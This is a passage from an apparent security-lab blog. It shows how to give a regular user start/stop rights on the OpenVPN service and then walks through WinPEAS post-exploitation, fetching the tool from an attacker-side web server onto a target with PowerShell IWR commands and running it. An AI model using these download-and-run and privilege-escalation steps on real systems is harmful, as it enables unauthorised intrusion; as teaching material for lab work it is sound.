
3. Double click the processes you want to allow regular users to manipulate

Note: In our case openvpnserv.exe
4. Go to Services tab, and click on permissions

5. Click on Add, select the users or groups you want to permit. In my case I will add user1, then click OK

6. Select the entry that was added and modify the permissions, then click on OK


6. (OPTIONAL). You can click on Advanced to modify more permissions “Show advanced permissions”

7. Notice that before access was granted, if I tried to start the service I got “Access is denied”

- sc stop openvpnserviceinteractive
8. After these steps I can start/stop the service using user1
- sc stop openvpnserviceinteractive
- sc start openvpnserviceinteractive
by Vry4n_ | Jun 6, 2021 | WIndows Post-Exploitation
WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts. This writing is about how to run it, and, complete Post-Exploitation activities
How to
1. Download the script from GitHub (https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
- git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
- cd privilege-escalation-awesome-scripts-suite

2. Navigate through the directories to find the binary files
- cd winPEAS/winPEASexe/binaries/
- ls

3. Depending on the type of machine you need to use x64 or x86, This demo will be used on a x64 machine, so, I choose that one

4. There we have our executable script winPEASx64.exe. We now need to find a way to move it to our target machine and execute it
5. We will start a web server at the binary location
6. From the remote server I will use Powershell (IWR), you can also use cmd (certutil)
- cd C:\Windows\Temp
- IWR http://10.10.14.10:9999/winPEASx64.exe -OutFile winPEASx64.exe
- dir

7. Now that it is in the server, execute it

8. Now you can start inspecting the data
Extra
1. Sometimes it is better to try .bat file if the .exe is failing
- powershell.exe IWR http://192.168.0.12:9999/winPEAS.bat -OutFile winPEAS.bat
- dir

2. Run the app
